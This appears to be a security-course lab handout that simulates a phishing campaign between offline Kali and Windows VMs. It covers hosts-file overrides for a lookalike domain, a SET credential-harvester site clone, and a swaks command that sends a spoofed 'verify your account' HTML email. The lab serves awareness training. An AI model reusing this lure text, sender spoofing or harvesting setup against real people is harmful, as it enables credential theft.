Objective:
In this lab you will simulate a phishing campaign in a safe, offline environment. You will:
- Host a fake login page using SET on Kali Linux.
- Send a phishing email via Swaks to a Windows 10 target running Papercut SMTP.
- Configure local DNS overrides using /etc/hosts (Linux) and c:\windows\system32\drivers\etc\hosts (Windows) to make the phishing link appear as a realistic domain (e.g. login.gel0s.com).
- We will be using the accont for Robert Brown that we found on a list (target_emails.txt) purchased from the Daaarrk Web (say this is a deep voice for emphasis :-) )
Lab Setup
- Attacker Machine: Kali Linux VM (with SET + Swaks).
- Target Machine: Windows 10 VM (with Papercut SMTP).
- Network: Both VMs must be able to communicate with each other

Step 1: Add Fake Domain Resolution

On the Kali Attacker (Linux):
- Open the /etc/hosts file:
- sudo nano /etc/hosts
- Add a line pointing the fake domain to the attacker’s IP: Note: Use a zero (0)
- <Kali_IP> login.gel0s.com
- Save and exit (CTRL+O, ENTER, CTRL+X).



On the Windows 10 Target:

Edit hosts file
- Open Notepad as Administrator.
- Edit the hosts file:
  - Location: C:\Windows\System32\drivers\etc\hosts
NOTE: you will need to select “All files” to see the hosts file.
- Add the same entry as we did on Kali:
- <Kali_IP> login.gelos.com
- 
- Save and close.
- Test the resolution by opening Command Prompt and running:
- ping login.gel0s.com (remember zero)
- It should resolve to your Kali IP.


Create new user on Windows VM
- On the Windows 10 vm, create a new user:
UserName: bbrown1
Password: alpha12
- Logout of Student and re-login as bbrown1

Install Papercut-SMTP on Windows VM

Task 1: Download PaperCut-SMTP
- Download Papercut.Setup.exe (the installer) from TEAMS

Task 2: Install Using the Setup Executable
- Run the installer:
  - Double-click Papercut.Setup.exe
  - Click "Yes" if Windows asks for permission to make changes
- Follow installation wizard:
  - Click "Next" to proceed
  - Accept the license agreement
  - Choose installation directory (default: C:\Program Files\Papercut-SMTP\)
  - Click "Install"
  - Click "Finish" when installation completes
- Launch PaperCut-SMTP:
  - Find "Papercut SMTP" in Start Menu
  - Or navigate to installation directory and run Papercut.exe

Step 2: Configure fake website and Social Engineering Toolkit - Kali

Task 1. Set-up fake web-site on Kali
- Download gelos_phishing_pagev2.html from TEAMS
- Rename this file to index.html
mv /home/student/Downloads/gelos_phishing_pagev2.html /home/student/Downloads/index.html
- Check to see that the apache2 service is active:
sudo systemctl status apache2
- If not active:
sudo systemctl restar apache2
- Now use the following command to rename the current /var/www/html/index.html file:
sudo mv /var/www/html/index.html /var/www/html/index.html.apache2
- Now copy our custom index.html file to /var/www/html/
sudo cp /home/student/Downloads/index.html /var/www/html/

Task 2. Setup Social Engineeriing Toolkit
- On Kali, run:
- sudo setoolkit
- Navigate menus:
1) Social-Engineering Attacks —>
2) Website Attack Vectors—>
3) Credential Harvester Attack Method —>
2)Site Cloner
- Enter the IP address of your Kali VM
- Enter url to clone:
http://login.gel0s.com (remember zero)
- Do you want to attempt to disable Apache? [y/n] – Select Y

Step 3: Craft and Send the Phishing Email
- On Kali, open a new terminal (do not close the current terminal):
- swaks -server target_IP \
-from peopleoperations@gelos.com \
-to robert.brown1@gelos.com \
-header "Subject: Urgent - You must verify your account" \
-header "MIME-Version: 1.0" \
-header "Content-Type: text/html; charset=UTF-8" \
-header “Message_ID: <Date:time@gelos.com>”
-body '<html><body><p>Hi Staff Member,<br>Due to an issue during the last systems update, you are required to verify your account<br>using the link below:<br><br><a href="http://login.gel0s.com">Http://login.gelos.com</a><br><br>Regards,<br>People Operations<br>Gelos Enterprises</p></body></html>'
- Replace target_ip with the Windows VM IP running Papercut.
- Replace Date:time with the actual date and time you are sending email (does not need to be true)

Step 4: Open the Email and Test the Link
- On the Windows 10 target, PaperCut-SMTP should already be open.
- The phishing email should appear with a link to http://login.gelos.com.

- Click the link.
- The browser should resolve login.gel0s.com to the Kali machine and load the cloned phishing page.


Step 5: Capture Credentials
- Enter test credentials (bbrown1 / alpha12).
- On Kali, SET will display the harvested username and password in the terminal.


Step 6: Analyse the Email
- In Papercut, switch to Raw View.
- Inspect the headers and body — note how the link looks like a trusted domain.
- Discuss why users might fall for this.


Discussion Questions
- How convincing is the use of a “real” domain in the phishing email?
- What would happen if this email was sent in a real environment with external DNS?
- How can defenders detect when hosts files are manipulated?
- What awareness training would help users spot this attack?

Learning Outcomes
- Understand how phishing emails can use lookalike domains.
- See how attackers can override DNS with local hosts files.
- Gain experience analysing phishing emails in a safe offline lab.

